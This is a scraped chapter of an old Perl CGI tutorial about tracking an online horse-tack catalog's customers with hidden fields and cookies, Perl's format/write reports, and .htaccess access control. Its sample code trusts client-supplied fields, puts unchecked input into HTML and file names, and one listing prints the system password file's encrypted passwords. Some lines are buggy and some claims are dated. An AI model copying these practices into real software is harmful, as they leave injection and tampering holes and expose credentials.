Each time you get a hit on your home catalog page, you need to determine whether that customer is a current customer or a new customer. All your CGI program has to do is check for a hidden field and, if it exists, you know you have a current customer; if it doesn't, you know you've got to generate an ID for this customer. Figure 7.6 shows part of the main catalog for The Leading Rein, one of my online catalog customers. There is nothing visible to indicate whether its customer has an ID. However, after you visit their site once, some form of identification is generated. Listing 7.7 shows the CGI program that generates this Web page.
Figure 7.6 : The Leading Rein online catalog.
Listing 7.7. The CGI and HTML for an online catalog using hidden
fields.
01: #! /usr/local/bin/perl
02: push (@Inc, "/usr/local/business/http/accn.com/cgi-bin");
03: require("cgi-lib.pl");
04: print &PrintHeader;
05: &ReadParse(*customer_data);
06:
07: if (length($customer_data{'unique_id'}) == 0){
08:    $unique_id = $$ . "-" . $ENV{'REMOTE_ADDR'} . "-" . time();
09:    print "generated uid is $unique_id <hr>";   }
10: else{
11:    $unique_id = $customer_data{'unique_id'};
12:    print "The uid is $customer_data{'unique_id'} <hr>";
13:    }
14:
15: print <<"EOT";
16: <html>
17: <head><Title>Leading Rein Horse Supplies-Tack</title></head>
18: <body>
19: <h3> Each tack item featured as a thumbnail image can be clicked on
20: to see special <em> <font size=+2> SALE </font></em> prices. </h3>
21:
22: <FORM METHOD=POST ACTION="/leading-rein/saddles.cgi">
23: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
24: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
25: <input type=image src=images/cat_1.jpg align=left>
26: <font size=+1>Choose from one of our many different types of saddles.
  </ font>
27: <hr noshade>
28: <input type=submit name=youth value="All Purpose">
29: <input type=submit name=youth value="Close Contact">
30: <input type=submit name=youth value=Dressage>
31: <input type=submit name=youth value=Eventing>
32: <input type=submit name=youth value=Youth>
33: </FORM>
34: <br clear=left>
35:
36: <FORM METHOD=POST ACTION="/leading-rein/stirrups.cgi">
37: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
38: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
39: <input type=image src=images/dadp2_10.jpg align=left>
40: We have a fantastic selection of stirrups at reasonable prices. <p> Select
41: the stirrup image to see our sale prices.
42: </FORM>
43:
44: <br clear=left >
45: <br>
46: <FORM METHOD=POST ACTION="/leading-rein/clippers.cgi">
47: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
48: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
49: <input type=image src=images/dadp2_15.jpg align=left></a>
50: Good horse clippers can make preparation for show quick and painless. If
51: your clippers are beginning to show their age, take a look at the great
52: prices we have on these superb quality clippers.
53: </FORM>
54:
55: <FORM METHOD=POST ACTION="/leading-rein/pads.cgi">
56: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
57: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
58: <input type=image src=images/dadp2_06.jpg align=left>
59: Every rider knows that the saddle pad is one of the most important pieces
60: of equipment for your horse's comfort.  A good saddle pad absorbs shock
61: keep your horse comfortable and sound.
62: <br clear=left >
63:
64: </FORM>
65:
66: <FORM METHOD=POST ACTION="/leading-rein/brushes.cgi">
67: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
68: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
69: <input type=image  src=images/dadp2_23.jpg align=left>
70: You just can't survive without good brushes.  Select the image on your
71: left to see our latest supply and prices.
72: <br clear=left >
73:
74: </FORM>
75:
76: </body>
77: </html>
78:
79: EOT
Figure 7.6 shows the query string in the Location field. This is my infamous YUK! factor. In this case, it might be a bit more of a hazard. What concerns me about showing the query string in this call is that your customer now can see his ID number. There is bound to be some curiosity factor from your customer. Your site probably is still reasonably secure, however, because his ID is pretty hard to forge or accidentally find a valid value. Nevertheless, your customer might be tempted to see what happens when he modifies his number and then calls your catalog again. If he does that, at the minimum, you have lost any previous information about this customer and you can't regenerate the original ID number. It just has too many possible values in it.
The main page itself is pretty straightforward. You've just seen how the ID is created, and from the previous discussion of the YUK! factor, you should realize that the unique ID is returned to your customer through a query string.
In particular, this call came from the Web page of Clippers. The Clippers Web page is called from the HTML fragment shown in Listing 7.8. You can see that the unique_id is passed as a hidden field when the Clippers Web page is called. The image <INPUT TYPE> works just like a Submit button. One drawback with this method is the lack of information telling your Web client that the image is a link to another Web page. The cursor doesn't change to the little hand (or whatever your browser does to let you know there is a link under the cursor) when it moves over the image, so you have to give some textual clue to your client that the image is a link to another Web page.
Listing 7.8. HTML for the Clippers form.
1: <FORM METHOD=POST ACTION="/leading-rein/clippers.cgi">
2: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
3: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
4: <input type=image src=images/dadp2_15.jpg align=left></a>
5: Good horse clippers can make preparation for show quick and painless. If
6: your clippers are beginning to show their age, take a look at the great
7: prices we have on these superb quality clippers.
8: </FORM>
You can see in this listing that the customer_data array is passed to each called Web page as a hidden field. I didn't bother to send this data back from the Clippers page because I believe you already can see how unpalatable that would be to me-major YUK! If you choose to pass around the unique ID using the query string, it really isn't that dangerous because the uniqueness of the field will prevent any major tampering. You don't want the order data sent in such an easy-to-modify manner, though. If you're going to use the query string to pass the unique ID, I suggest that you use a file to save the customer order data, which you will be able to retrieve using unique_id. The call to the main catalog page was generated from the Web page in Figure 7.7.
Figure 7.7 : Calling the home page using the query string.
Listing 7.9 shows the CGI that generated that Web page. As you can see, the CGI for generating this Web page is very simple. All you need to do is save incoming hidden fields into your own local copy and keep passing the data around as necessary.
Listing 7.9. A CGI and HTML fragment for the Clippers Web page.
01: #! /usr/local/bin/perl
02: push (@Inc, "/usr/local/business/http/accn.com/cgi-bin");
03: require("cgi-lib.pl");
04: print &PrintHeader;
05: &ReadParse(*customer_data);
06:
07: print <<"EOT";
08: <html>
09: <head><Title>Leading Rein Horse Supplies Clippers</title></head>
10: <body>
11:
12: <FORM METHOD=POST ACTION="/leading-rein/order.cgi">
13: <image src=images/dadpi_15.jpg align=left>
14: <font size=+2> These durable Rechargeable Cordless Clippers from Oster
15: are specially priced this week
16: for only \$69.95. </font><hr noshade><br>
17: <FORM METHOD=POST ACTION="/leading-rein/order.cgi">
18: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
19: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
20: <table border>
21: <th> Quantity <th>Regular Price<th>Sale Price<tr>
22: <td> <input type=text size=2 name="Oster RL-Clippers">
23: <td> \$97.95 <td>\$69.95<tr>
24: <tr></table>
25: </FORM>
26: <br clear=left>
27: <br>
28: <FORM METHOD=POST ACTION="/leading-rein/order.cgi">
29: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
30: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
31: <table border>
32: <td>
33: Qty
34: <tr>
35: <td rowsize=2><input type=text size=2 name=stirrup_1a >
36: <td><image src=images/dadp2_11.jpg align=left>
37: <td> <font size=+2>Vac'n Blo Large Animal Groomer</font>
38: <p>Heavy duty 4.0 hp model makes grooming faster and easier.
39: Includes 12 foot hose, three piece brush and comb set.
40: <tr>
41: <td><td>. \$269.95 .<td><tr>
42: </FORM>
43: </table>
44:
45:[html deleted]
46: <A HREF="http://www.accn.com/leading-rein/
  index.cgi?unique_id=$customer_data{'unique_id'}">
47: <img alt="The Leading Rein " src="/leading-rein/images/home.gif" border=1 A>
48: </body>
49: </html>
50: EOT
| Note |
| In case this seems a little fuzzy to you, let's take a couple of sentences here to be sure that no one gets lost. The hidden fields of each form are made up of name/value pairs. Those name/value pairs are passed to each Web page as part of STDIN, and you are using ReadParse to decode the STDIN for you. The customer order data is saved as one of those name/value pairs and just continues to be added to as your customer orders more items. Thought I'd just take a moment to jog your memory. You've covered an awful lot between Chapter 4and here. |
The two lines you should be interested in at the moment are at the end of Listing 7.9, starting immediately after the [html deleted] line. This is where you can see a valid reason for creating your own QUERY_STRING data and adding it to the target URI. Just add the question mark (?) after the target URI (index.cgi) and remember that the data is expected to be in name/value pair format. The equal sign separates the name from the value. Also, don't forget that the data must be URI encoded. If you have any special characters in your name/value pair data, it must be converted to its hexadecimal equivalent and preceded with a percent sign.
The other option for sending the unique ID to each of your Web pages is shown in the call to the Clippers Web page using the Post method.
This means that the data is never directly visible to your Web client. Just remember that the data is available to your Web client by using the View Source option. Can you see that I'm a little uncomfortable using hidden fields? So, you must be asking, "If you're so uncomfortable with it, Eric, how come we're spending so much time on hidden fields? And what is the alternative?"
The alternative is the Netscape cookie. And it's also the reason why we're spending so much time talking abut hidden fields, because even though the cookie is the obvious choice for keeping track of multiple forms, it's only available for the Mozilla or Netscape browser. Therefore, for the moment, you are going to have to deal with hidden fields to keep track of what your customer is ordering. Maybe by the time you read this guide, the other browsers will have gotten the idea and added this capability. I suspect that it will become a common feature of browsers, because it really gets rid of all the concerns of hidden fields and moves a lot of the burden of keeping track of your customer out of the HTML and into the CGI program and the browser, where it belongs. Oh, and by the way, the Netscape cookie makes your work as a CGI programmer a lot easier.
So, what do you have to do to make the cookie work? Amazingly little. If you read the discussion in Chapter 6 "Using Environment Variables in Your Programs," you already should understand how Netscape cookies are supposed to work. But if you are like me, nothing really sinks in until you get to use it.
The cookie replaces the name/value pairs of the HTML form hidden fields with the name/value field of the Set-Cookie response header.
Your Web customer places her order with you through the HTML form. Your CGI program receives the order data through the QUERY_STRING or STDIN, depending on how your HTML sends the data and returns the next Web page to your customer with a Set-Cookie response header sent along with the rest of the data. The browser returns the cookie to you in its request headers. The cookie, along with your customer order data, now is available as an environment variable.
The HTML for creating the Web page is identical, except that there are not any hidden fields in the first few lines of the main catalog. The first few lines of CGI code are different and are included in Listing 7.10.
Listing 7.10. A fragment using the Set-Cookie
response header.
1: #! /usr/local/bin/perl
2: push (@Inc, "/usr/local/business/http/accn.com/cgi-bin");
3: require("cgi-lib.pl");
4: &ReadParse(*customer_data);
5: if (length($customer_data{'unique_id'}) == 0){
6: $unique_id = $$ . "-" . $ENV{'REMOTE_ADDR'} . "-" . time();
7: print "Set-Cookie: unique_id=$unique_id; \n";
8: }
9: print &PrintHeader;
As you can see, the difference is in the printing of the Set-Cookie response header on line 7. Don't forget to move the PrintHeader line to after the printing of the Set-Cookie header. The PrintHeader subroutine prints the Content-Type response header and two newlines. This means that all other response headers printed after the PrintHeader subroutine call on line 9 are ignored. It's a simple thing to forget to move this subroutine call to after the sending of all other response headers, so a good rule is to put this header as the first line before the opening <HTML> <HEAD> ... tags.
Before you take a look at the simplicity of decoding the HTTP_COOKIE environment variable, revisit the Path field of the Set-Cookie response header.
In this example, the path is not set. This means that the path is defaulted to The Leading Rein directory-the directory to which the CGI program sends the Set-Cookie response header. This means that the cookie is returned only to URIs in The Leading Rein directory tree, all files in The Leading Rein directory, and all its subdirectories.
You can use one of the Environment Variable Print programs from Chapter 6to test whether the cookie is getting set the way you expect. The first time you try this, you might see no cookie at all. What happened? Well, if your Environment Variable Printing program is in the cgi-bin directory like mine is, it's likely that the cookie was not returned by the browser. The path to the cgi-bin directory was not in the same directory tree as the CGI program where the Set-Cookie response header was set.
You can make the browser send the cookie to every URI in your document root directory tree by sending a cookie with the path set to the document root or /, as in this line: print "Set-Cookie: unique_id =$unique_id; path=/;/n";
After the browser has the cookie, it continues to send it to your CGI program throughout the browser session.
The next decision you have to make is whether you will let the browser keep track of the customer's order data, or whether you will keep track of it on the server using a file. If you use the cookie method, just send a new Set-Cookie response header with each new item ordered. You can send only one name/value pair per Set-Cookie response header, so if you get multiple orders in on one request, you need to send out one cookie for each item ordered. After the browser returns its cookie to you, all the data is available to your CGI program in the environment variable HTTP_COOKIE.
The other option available to you is using a file to store the order data. If you use hidden fields, this is the best route to go. At least for the immediate future, unless you want to restrict your sales to only Netscape customers, you will need to use hidden fields to keep track of each unique customer.
On UNIX machines, there is no restriction on the length of filenames, so you can use the unique ID as the name of the file in which you save the customer order data. If you're really paranoid, you can use the unique ID as a key for creating a filename-that way, your overcurious Web client doesn't have the filename where you saved his order data. When you receive an order, use the cookie or the hidden field and open the file for appending, as shown here: open ORDER ">>unique_ID";
Then save the order information for later use in the file. Use some type of separator between each of the order fields, such as a colon (:), so that you easily can retrieve the data.
Because the cookie already is set up in name/value pair format, decoding the cookie is really simple. Use this next line of code to decode your cookie into a nice associative array, just like the one returned from ReadParse: %cookie_data = split(/=/,$ENV{'HTTP_COOKIE'})
Learning Perl
This section concentrates on formatting data for output. You'll learn how to generate reports from databases in a quick and efficient manner.
Perl's write Statement
The write statement makes writing formatted records to files or screens nice and simple. The write statement works a lot like the print statement. If no filehandle is supplied to it, it writes to the selected filehandle.
However, write really operates differently than print. Write prints formatted output. The output is formatted before the write command is used. The formatted output usually is linked to a selected filehandle. When write sends information to the selected output filehandle, the output is based on the file to which write is sending data.
If you use the write command with a filehandle, you can send different formatted output strings to multiple files. Later, you'll learn about format statements, but first I'll finish describing what write can do.
Write uses the special variable page length ($=), which contains the number of lines on each page, to determine how many lines it can print to each page . The special variable page length ($=) defaults to 60 lines per page. If you have different sizes of paper, set special variable page length ($=) to the size of your paper. Write automatically skips to the top of the next page after it prints the number of lines in special variable page length ($=). Write uses the special variable lines remaining ($~) to determine how many lines it has left on each page. If you want to force write to start a new page, set special variable lines remaining ($~) to 0. Write uses these and other special variables to make printing records and tables easier-both for you the programmer.
The format Statement
Formats are the main magic of the write command. The format statement defines both a header format and the body of the report using two syntax methods.
The format command has two basic uses; both are shown in Listing 7.11. Method 1 sets up a header for your output data by using the key word top. Method 2 creates the report body and is discussed after the top format. The top format can take one of three forms:
Form 1: format
top =
=========================================================
THIS is the TOP of my FORM
Each time I write to STDOUT this will be printed at the
TOP of each page.
=========================================================
Form 2: format FILEHANDLE_TOP =
=========================================================
THIS is the TOP of my FORM
Each time I write to FILEHANDLE this will be printed at
the TOP of each page.
=========================================================
Form 3: format any_name =
=========================================================
THIS is the TOP of my FORM
Each time I set the Perl variable $^ = any_name;
and then use the write command this will be printed at
the TOP of each page.
=========================================================
Each time write determines
that a new page is required, the format defined in your top
statement is printed. The first format, the STDOUT
format method, is used in the final example of this exercise,
shown in Listing 7.11. If you use the first format, every time
a new page is required, the format defined for top
is sent to STDOUT.
When you use the second format, the specific filehandle format,
and you use the write command
with the same filehandle as declared in the format
statement (without _TOP),
each time a new page is printed, the following appears:
=========================================================
THIS is the TOP of my FORM
Each time I write to FILEHANDLE this will be printed at
the TOP of each page.
=========================================================
Listing 7.11 shows how to use format
and write using the specific
filehandle method.
Listing 7.11. The TOP
format using the specific filehandle method.
The heading or top format
definition that begins on line 3 and ends on line 7 is written
to the test file on line 36. The format defined for the body of
the report for the first test file begins its definition on line
15, and its definition is completed on line 22. A format definition
begins after the equal sign (=) and ends with a single period
(.) in the left-most column of an otherwise blank line. Each of
the headers and body formats is written to the correct files by
the two write commands on
lines 36 and 37. The output from Listing 7.11 is shown in Figure
7.8. This type of formatting eases the task of creating traditional
reports (such as payrolls and financial statements) from databases.
Figure 7.8 : The specific filehandle format.
The third style, the Any Filehandle format, uses any name and
sets two of Perl's special variables used with the write
command, as Listing 7.12 shows. It seems like a neat idea to have
the freedom to use any name in association with your format
statement. But using this method requires more setup work than
the other methods. I prefer method 2 myself, but the nice thing
about programming is that you're not required to follow my opinion
or my rules. If you like the Any Filehandle format method, you
need to know about the special variables used with this method.
Listing 7.12. The TOP
format using the Any Name Filehandle method.
Line 36 of Listing 7.12 sets the selected filehandle for the write
statement on line 39. This action is repeated on lines 41 and
44. You learned about selecting filehandles in Chapter 6. The
write command works just
like the print statement
when a filehandle is not defined as shown on lines 39 and 44.
Because a filehandle is not defined, the write
statement uses the default variables. The three uses of the write
default variables follow:
Lines 37 and 42 set the Top of Form special variable, and lines
38 and 43 set the Body of Form special variable for use in their
respective write commands
on lines 39 and 44. The output for Listing 7.12 is identical to
the output for Listing 7.11. Run the programs yourself and you
should see the same data as shown in Figure 7.8.
The Body of Form format uses syntax similar to the Top of Form
format. As with the Top of Form format, there are three forms
you can use with the format
statement:
Form 1: format =
@<<<<<<<<<<@>>>>>>>>>>@>>>>>>>>>>>>>>>>>>>>@>>>>>>>>>>>>
$pwdlist[0], $pwdlist[3], $pwdlist[8], $pwdlist[1]
Form 2: format FILEHANDLE =
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++
This example is for filehandle OUT1
+++++++++++++++++++++++++++++++++++++++++++++++++++++++++
This will only be written to the filehandle that has the same name as this
format. The filehandle does not need to be opened first.
Form 3: format any_name =
@<<<<<<<<<<@>>>>>>>>>>@>>>>>>>>>>>>>>>>>>>>@>>>>>>>>>>>>
$pwdlist[0], $pwdlist[3], $pwdlist[8], $pwdlist[1]
Format 2 is shown in Listing 7.12. The first definition begins
on line 15 and continues through line 22; the second definition
begins on line 24 and ends on line 31. Each of these Body of Form
formats is written when a write
statement is used with its filehandle.
The special variables set on lines 37, 38, 42, and 43 are the
key statements for using the Any Name form of the format
command. Lines 37 and 42 set the Top of Form special variable,
and the Body of Form special variable $~
is set on lines 38 and 42. You should use the variables together
to avoid making mistakes. After you chose a format method, stick
with that method for both the Top of Form and Body of Form format
statements.
Now let's take a look at the STDOUT
method of setting up the Top of Form and Body of Form formats.
This method, shown in Listing 7.13, shows how easy write
makes it to build well-formatted reports.
Listing 7.13. The write
command.
Line 17 is one of those simply magical Perl statements that you
can now smile smugly at and say "I understand it!" Write
is using the default Top of Form and the default Body of Form
variables $^ and $~
to write your report to STDOUT.
Write really isn't doing
anything different than what you see in Listing 7.12 on lines
36-44. However, Perl is doing all the work for you. I like that.
Perl sets the Top of Form special variable $^
to STDOUT_TOP when you use
the first format, shown on line 3 of Listing 7.13, for the Top
of Form format. To get Perl to do this for you, you must name
your format top. Not TOP
or Top. Perl is case sensitive
and it wants top. Perl also
sets the Body of Form special variable $~
to STDOUT.
Again, you must use the specific naming format shown on line 8.
You might take a second to look at line 8. The correct syntax
is to not give your Body of Form format a name.
The actions taken by methods 1 through 3 are summarized in the
next paragraphs.
Method 1, the default method:
Method 2, the specific filehandle method:
In method 3, the Any Name method, the exact same actions are taken;
you just get to see each action taken as if your code were the
Perl interpreter. In method 3, you get to do explicitly on lines
36-38 and lines 41-43 of Listing 7.12-what Perl does for you automatically
in the other methods.
The advantage of the Any Name method is its versatility. You can
write out lots of different record formats using this method.
The disadvantage is the extra code you have to write.
Method 1 has exactly the opposite strengths and weaknesses. It's
easy, but you only get to use it for one format type.
Figure 7.9 shows the output from Listing 7.13; it illustrates
the nice formatting you get with the write
command.
Figure 7.9 : The write
command default method.
The formatting shown in Figure 7.9 comes with the aid of three
simple formatting variables. These variables are used with the
at sign (@) field delimiter.
The field delimiter is the at sign (@).
Look at line 4 of Listing 7.13. It has five at signs interspersed
among the field justification characters align left (<),
align right (>), and align
center (|). Each at sign
or field delimiter tells the computer that a variable will be
placed at that position. Because there are five field delimiters,
there must be five variables on the next line-line 5 of Listing
7.13.
Each variable on the variable line is separated by a comma (,).
The ending variable on the variable line does not have
a trailing comma. Line 4 defines how the data will appear in the
body of your form. Line 5 defines what data will appear in the
body of your form.
Before you get a detailed definition of the field justification
characters, let's translate line 4,
@<<<<<<<<<<@>>>>>>>>>>@>>>>>>>>>>>>>>>>>>>>@>>>>>>>>>>>>>>>>>>>>@>&g
t;>>>>>>>>
into English.
Line 4 specifies this:
The Body of Form format is usually made up of fields associated
with variables defined on the next line. Each field begins with
an at sign (@). This tells Perl to get one variable from the next
line for writing. The next step is to tell Perl how you want that
variable to be placed on your output form.
Three field justification characters are used to describe to Perl
how many characters you want in each field and whether the field
should be left, right, or centered aligned:
You also can specify numeric output by using the pound sign (#).
If you want to print a number like 112.00, use a field definition
like this:
@###.##
$number
Spaces and characters after and before field justification characters
are allowed. Never put anything between a field delimiter (@)
and your field justification characters, however. Table 7.2 shows
some valid and invalid field specifications.
01: #!/usr/local/bin/perl
02:
03: format OUT1_TOP =
04: =====================================================================
05:             Top for OUT1
06: =====================================================================
07: .
08:
09: format OUT2_TOP =
10:=====================================================================
11:             Top for OUT2
12:=====================================================================
13: .
14:
15: format OUT1 =
16: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
17: This example is for filehandle OUT1
18: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
19: This will only be written to the filehandle that has the same
20: name as this format.
21: The filehandle does not need to be opened first.
22: .
23:
24: format OUT2 =
25: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
26: This example is for filehandle OUT2
27: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
28: This will only be written to the filehandle that has the same
29: name as this format.
30: The filehandle does not need to be opened first.
31: .
32:
33:     open(OUT1,">test1") || die ("can't open test1");
34:     open(OUT2,">test2") || die ("can't open test2");
35:
36: write OUT1;
37: write OUT2;
38: close(OUT1);
39: close(OUT2);
40:
01: #!/usr/local/bin/perl
02:
03: format first_top =
04: ======================================================================
05:             Top for OUT1
06: ======================================================================
07: .
08:
09: format second_top =
10: =====================================================================
11:             Top for OUT2
12: =====================================================================
13: .
14:
15: format first =
16: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
17: This example is for filehandle OUT1
18: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
19: This will only be written to the filehandle that has the same
20: name as this format.
21: The filehandle does not need to be opened first.
22: .
23:
24: format second =
25: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
26: This example is for filehandle OUT2
27: ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
28: This will only be written to the filehandle that has the same
29: name as this format.
30: The filehandle does not need to be opened first.
31: .
32:
33:     open(OUT1,">testspv1") || die ("can't open testspv1");
34:     open(OUT2,">testspv2") || die ("can't open testspv2");
35:
36: select(OUT1);
37: $^= "first_top";
38: $~= "first";
39: write;
40:
41: select(OUT2);
42: $^= "second_top";
43: $~= "second";
44: write ;
45:
46: close(OUT1);
47: close(OUT2);
48: select(STDOUT);
49:
01: #!/usr/local/bin/perl
02:
03: format =
04:@<<<<<<<<<<@>>>>>>>>>>@>>>>>>>>>>>>>>>>>>>>@>>>>>>>>>>>>>>>>>>>>@>>
>>>>>>>>
05: $pwdlist[0], $pwdlist[3], $pwdlist[8], $pwdlist[1], $pwdlist[2]
06: .
07:
08: format top =
09:===========================================================================
10:                The password file formatted for viewing
11:==========================================================================
12: User Name     Group ID           Shell Type  Password encrypted     User ID
13:==========================================================================
14: .
15:
16: for ($NumberOfUsers=0; (@pwdlist = getpwent); $NumberOfUsers++){
17:     write;
18: }
Field Formatting
| Valid | Invalid |
| Index: @<<<<< | @Index:<<<< |
| @###.## | @<###.## |
| Number: @###.## is @<<< | @###.##< @<<< |
Summary
In this chapter, you learned how to apply the concepts of the previous chapters into a complete example. You saw in detail how CGI programming fits in with HTML, status codes, and HTTP request/response headers. You learned how to apply hidden fields across multiple HTML forms, and you saw how easy it is to substitute the Set-Cookie response header for hidden fields. Unfortunately, you also learned that the Set-Cookie response header only works for the Netscape browser, so understanding and using hidden fields still is required.
You also learned how to build a generic error message for use
when registering customers. And you set up password-protection
files for per-directory access control. You also looked at how
the basic authentication scheme is applied using HTTP status codes
of 401, 403, and 411; the WWW-Authenticate
HTTP response header; and the Authorization
HTTP request header.
| Option | Meaning |
| All | Per-directory access control allowed in all directories. |
| AuthConfig | The per-directory access-control file can change the user authorization scheme. |
| FileInfo | The per-directory access-control file can add new file types and MIME types by using the AddType and AddEncoding commands, respectively. |
| Limit | The per-directory access-control file has the freedom to limit access as it sees fit. |
| None | Per-directory access control is not allowed. Your .htaccess file has no impact on per-directory access control. |
| Options | The per-directory access-control file can override the Options directive only in the access.conf file. |
Q&A
| I put the .htaccess file in a directory and it didn't work. What happened? | |
| It is not guaranteed that you can use per-directory access control. Take a look at the access.conf file in the server root configuration directory. Look for the AllowOverride command. The AllowOverride command restricts per-directory access control by the command options described in Table 7.3. Look at the AllowOverride command on your server and see what your System Administrator has allowed you to do with per-directory access control. | |
| I checked the AllowOverride command; it's set to All, and my htaccess file still doesn't work. | |
| First, did you mean to name the file htaccess or .htaccess? The leading period (.) is important. Second, maybe the per-directory access-control filename isn't supposed to be .htaccess. Check the AccessFileName command in the srm.conf file. Your per-directory access-control file should be named whatever filename follows the AccessFileName command in the srm.conf file. | |
| Shouldn't files be saved with more secure privileges than read and write for everyone in the world? | |
| Well, sure, but you are restricted by the fact that you want everybody in the world to use your system. This means that your processes are going to be run by user NOBODY, and that person will not be part of your normal group name. To protect your customers' information and your other files, you can move them to a secure directory and change their file permissions at that time. Or, delete them from your computer completely after you use them to process an order. |


Popular Tutorials
-
 MS Access
1109
MS Access
1109
-
 C++
1222
C++
1222
-
 HTML
584
HTML
584
-
 JavaScript
616
JavaScript
616
-
 Vbscript
873
Vbscript
873
-
 Oracle
473
Oracle
473
-
 VC++
875
VC++
875
-
 SQL
2959
SQL
2959
-
 XML
514
XML
514
-
 Java
814
Java
814
-
 Perl
455
Perl
455
-
 Linux
451
Linux
451







